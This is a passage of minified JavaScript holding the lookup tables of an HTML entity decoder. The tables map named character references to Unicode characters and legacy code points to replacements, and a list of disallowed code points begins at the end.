,imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},v={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},y=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,